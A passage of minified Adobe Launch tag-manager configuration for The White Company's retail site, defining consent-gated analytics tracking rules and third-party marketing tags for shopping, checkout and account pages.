0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/bag/.test(window.location.pathname)){const e=document?.querySelector('span[data-id="delivery-mode-amount"]');if(window.deliveryFreeEventFired=window.deliveryFreeEventFired||!1,e&&!window.deliveryFreeEventFired){const n=new MutationObserver((()=>{const s=e?.textContent?.trim()?.toUpperCase();"FREE"!==s||window.deliveryFreeEventFired||(t.tl(!0,"o","Quantity Interaction",{linkTrackVars:"events",linkTrackEvents:"event108",events:"event108"}),window.deliveryFreeEventFired=!0,n.disconnect(),setTimeout((()=>{window.deliveryFreeEventFired=!1}),5e3))}));n.observe(e,{childList:!0,characterData:!0,subtree:!0})}}}},trackerProperties:{}}}]},{id:"RLbd043b1c485043ae963697b5f446f40f",name:"Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".peerius-carousel__slide, .peerius-promotions__swiper-wrapper, .product-card__image-wrapper, .see-similar-product-card",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{e=e.target;var n=$(e).parents(".peerius-carousel__wrapper").find(".peerius-carousel__title").text().trim()||$(e).parents(".peerius-promotions").find(".peerius-promotions__title").text().trim()||$(e).parents(".standard-pdp__customer-viewed").find(".see-similar-title").text().trim();n&&(t.clearVars(),t.linkTrackVars="eVar72,events",t.linkTrackEvents="event19",t.events="event19",t.eVar72=n,t.tl(!0,"o","Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon - latest"))}catch(e){console.log("yrd_error, ",e)}}},trackerProperties:{}}}]},{id:"RLbe3ab0928da649478be3449c328b588e",name:"[Adobe Analytics]  Address book validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"address book validation"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"Error"==universal_variable.event.type&&(t.eVar122=universal_variable.event.savedAddresses?universal_variable.event.savedAddresses:"false",t.eVar123=universal_variable.event.invalidAddresses?universal_variable.event.invalidAddresses:"false",t.linkTrackVars="events,eVar27,eVar122,eVar123,list1",t.linkTrackEvents="event178",t.events="event178",t.eVar27=universal_variable.event.category,t.list1=universal_variable.event.errorMessage,t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbf2418714b5a433ea3d12c9fd6af1417",name:"Click Event - Search Pages - Search Again Button [event43]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'button[class="btn btn--outline"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Page - Search Again Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc01f0bdb3bd14084a7035c2fea546be7",name:" Custom Event - Filters & Sort - Sort By [evar34, evar35] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Type%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - Sort By [evar34, evar35]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc231cd8ef1bc4dc9933dedbd91432e16",name:"[Adobe Analytics] tracked_event - Add To Bag [scAdd, event74, eVar48] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),e?.productSKU||""),a=[],r=e.category_id,i=1,o=universal_variable.event.price,c=e?.bundleAdded?.lineItems,l=e?.bundleAdded?.price,d=e?.bundleAdded?.title,u=e?.type;t.eVar74=universal_variable?.user?.privileged?"Yes":"No",l&&(t.events=t.apl(t.events,"event221="+l,",",1)),d&&(t.eVar145=d),"Dropdown"===u&&(t.eVar79=u),universal_variable.event.amount?i=universal_variable.event.amount:document.querySelector("#standard-pdp-quantity select")&&(i=document.querySelector("#standard-pdp-quantity select").value),"product"==universal_variable.page.type&&(t.eVar131=i),"ECARDVAR"===s?s="ECARD":"GCARDVAR"===s&&(s="GCARD");var b=["event74="+o];if(universal_variable.page.breadcrumb.length>1&&!c?.length)var m=["eVar13="+n("Custom Event - Event - productName").replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else c?.length>0?(t.events=t.apl(t.events,"event219",",",1),c.forEach((function(e){var t=[],n=e.productSKU||"",s=e.productName||"",r=e.category_id||"Non-Product",i=e.size||"",o=e.colour||"",c=e.stock||"",l=parseFloat(e.price||"0").toFixed(2),d=parseInt(e.amount||"1",10),u=["event74="+l];s&&t.push("eVar13="+s.replace(/\,/g,"")),n&&t.push("eVar42="+n),e.source&&t.push("eVar48="+e.source),i&&t.push("eVar44="+i),o&&t.push("eVar45="+o),c&&t.push("eVar46="+c),t.push("eVar110="+(e.discounted?"true":"false")),a.push([r,n,d,l,u.join("|"),t.join("|")].join(";"))}))):m=["eVar13="+n("Custom Event - Event - productName")?.replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour")];if("Gift Cards"===r){r="Non-Product";var p=window.giftCardData?.EGCARD,g=window.SelectionType||"";p?.design&&m.push("eVar132="+p.design),p?.position&&m.push("eVar133="+p.position),g&&m.push("eVar134="+g)}c&&0!==c.length||!universal_variable?.event?.discounted?c&&0!==c.length||m?.push("eVar110=false"):(t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event144",",",1),t.events=t.apl(t.events,"event144",",",1),b.push("event144"),m.push("eVar110=true")),_satellite.getVar("Custom Event - Event - Cross-Sell Banner Title")&&m?.push("eVar21="+n("Custom Event - Event - Cross-Sell Banner Title")),_satellite.getVar("Custom Event - Event - Stock")&&m?.push("eVar46="+n("Custom Event - Event - Stock")),c&&0!==c.length||a.push([r,s,i,o,b.join("|"),m.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events,products,eVar74,eVar79,eVar131,eVar145",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event221,event219,event74",",",1),t.events=t.apl(t.events,"event74",",",1),t.products=a.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"scAdd"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Add To Bag [scAdd, event74, eVar48]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc32fd37eb79f4eb19d4908aae84231c5",name:"Go Instore Purchase Trigger",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!window.location.pathname.includes("/uk/")}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC646227f7c92b4a0a86a324a439e1672c-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc35732ebcfea412aabc1a8586a97c95d",name:"Teads Universal Tag - UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n  <!-- The following line must be placed in the head tag -->\n  <script type="text/javascript" src="https://p.teads.tv/teads-fellow.js" async="true"></script>\n  <script>\n    window.teads_e = window.teads_e || [];\n    window.teads_adv_id = 30570;\n  </script>\n',language:"html"}}]},{id:"RLc414ec4730da4228b209723eb3987699",name:"Help Pages - Content Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".info-ctn.d-only a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0},{value:"/collect-plus/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop1",t.linkTrackEvents="event135",t.events="event135",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Content Box Link Tracking",linkType:"o"}}]},{id:"RLc42afb2a194b4a71b659d92961b3319f",name:"ROW - [New] Confirm Country",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".overlay__button.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$(".multiselect__option--selected").text().replace(" 10 miles","").trim(),s=$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLc6ea2a4a400041aa924498436b9aef87",name:"My Account Tracking - Add and Edit Address Delivery Country Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group:not('.title-field')").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/edit-address",valueIsRegex:!0},{value:"/add-address",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Country"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLc7b3850603834cffbeeca60b529bcc32",name:"[Core] Search Complete Trigger (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCf9d984b0c99147189496dbfa89fcfab8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc81d967e74c64fc8beb5d388581f9a78",name:"[Adobe Analytics] Custom Event (tracked_event)  - Product Pages - Reviews",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Delegated Event Function")(document,"span.ratings__review-count, div.ratings__stars","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event99",t.events="event99",t.eVar20="Go to Reviews",t.tl(!0,"o","PDP Interactions")})),_satellite.getVar("Delegated Event Function")(document,".reviews-section__load-more-reviews, button.review-section__button.btn.btn--outline","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event18",t.events="event18",t.eVar20="Reviews - Load More",t.tl(!0,"o","PDP Interactions")}))}},trackerProperties:{}}}]},{id:"RLc88d3d85701945ac81fd59dac3e46f80",name:"[Adobe Analytics] Checkout - Collections - Collection Store confirmed or dismissed",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=(universal_variable?.event?.category||"").toLowerCase();return/^(collection store confirmed|collection store selector dismissed)$/.test(e)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event,s=(n.category||"").toLowerCase(),a="Collection Interactions";n.collection_store&&(t.eVar142=n.collection_store,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar142",",",1)),"collection store confirmed"===s?(t.events=t.apl(t.events,"event207",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event207",",",1),a="Collection store confirmed"):"collection store selector dismissed"===s&&(t.events=t.apl(t.events,"event208",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event208",",",1),a="Collection store dismissed")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Interaction Type",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc91b84f43da6449486314acef0d140cd",name:"[Adobe Analytics] Preview e_gift card [(event203)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Preview e_gift card"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event203"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Preview e_gift card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99c62fe49924218bf5b69090c2c5973",name:"Custom Event - Notify Me [event16, event54] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"notify me"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[],r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]],i=1;s.push([e.category_id,e.productSKU,units=i,e.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event16,event54",",",1),t.events=t.apl(t.events,"event16,event54",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Notify Me [event16, event54]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99f1c5276a94ebf80916147b970afac",name:"Uniqodo - Order Confirmation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC2e5885279d6b488e9df02082bcbaad08-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc9b136f4b25d4dce82f000e5151e3e85",name:"My Account Tracking - Track Order Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("Track my order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/order",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Track Order Click",linkType:"o"}}]},{id:"RLca02eb689424400a9fdb20f10de3ac26",name:"Order Confirmation Page - Conversion Event (All Countries) - Gtag, Adwords, Floodlight, Bing UET",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC32f0419867c54abd8cdca1ce13b331ea-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC8e871667797b4f5cac3cf95e1fa06f53-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5808d1564eca40c4a13382c0ead1a752-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCab108b06dfc84a05b52f7ce5c7c3e738-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcb60f0a2af2f443cb5177014ae1d28d3",name:"[Adobe Analytics] Gift Card \u2013 Capture Preset Amount (SelectionType)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ecard-form__value-selector-radio-label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC59639794dfa844218003b0f4e8240238-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcc66db5a3448434880dc1067c704e68b",name:"ROW - Window Open",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currencyLink, .js-country-selector-trigger, span.country-selector-trigger, .country-selector-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";!0===$(this).parent().hasClass("sub-header__container")||$(this).parent().hasClass("header-links")?n="Header":!0===$(this).parent().hasClass("navigation")?n="Mega Menu":!0===$(this).parent().hasClass("footer")&&(n="Footer"),t.abort=!0,setTimeout((function(){t.clearVars();var e=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().replace(" 10 miles","").trim()||$(".country-selector-overlay select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024|.10 miles/g,"").trim()||$(".country-selector-overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim(),a="";($("#currency-country-window").height()>0||$(".overlay__window").height()>0)&&(a="event85",t.linkTrackVars="eVar18,eVar19,eVar41,prop23,prop24,events",t.linkTrackEvents="event85",t.prop23=e,t.prop24=s,t.eVar41=e,t.eVar18=n,t.eVar19="Country Selector",t.events=a,t.tl(!0,"o","Row Window Open"),t.clearVars())}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Event",linkType:"o"}}]},{id:"RLcdc61d7b916840b2bde27aeea9b83620",name:"GA4 - gtag - Logging in",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-in__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/login/account",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5012cbf3cfd54d62819921b3b03e4c4a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLce52c9da55f34ec3a15183364ff0c00f",name:"Load Vee24 - PDP & Selected PLPs ",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["https://www.thewhitecompany.com/uk/c/gifts/gifts-for-her","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-mum","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-30","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","https://www.thewhitecompany.com/uk/Gifts/c/luxury-gifts","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets","https://www.thewhitecompany.com/uk/Gifts/c/hampers","https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets","https://www.thewhitecompany.com/uk/Baby-and-Children/c/view-all-baby","https://www.thewhitecompany.com/uk/Home/Furniture/c/sofas-and-armchairs","https://www.thewhitecompany.com/uk/Home/Furniture/c/side-tables","https://www.thewhitecompany.com/uk/Home/Furniture/c/cabinets","https://www.thewhitecompany.com/uk/Home/Furniture/c/chairs-benches-and-stools","https://www.thewhitecompany.com/uk/Home/Furniture/c/beds","https://www.thewhitecompany.com/uk/Home/Furniture/c/mattresses-and-divans","https://www.thewhitecompany.com/uk/Home/Furniture/c/ottomans","https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/lighting","https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/rugs","https://www.thewhitecompany.com/uk/Gifts/c/mothers-day"],t=window.location.href,n=window.location.pathname;return!(!n.includes("/uk/")||!n.includes("/p/")&&!e.some((e=>t.includes(e)))&&!n.includes("/help/expert-product-advice")&&!n.includes("/help/expert-gifting-advice"))}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return location.hostname.indexOf("d1.thewhitecompany.com")>-1}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5cd4b9890ccb4e9693001fd2b2b7a3b2-source.min.js",language:"html",isExternal:!0}}]},{id:"RLcf5eb942bac14bd4ac31ec6a3d933109",name:"Fit Analytics - Order Confirmation Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(navigator.userAgent.includes("The White Company"))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script 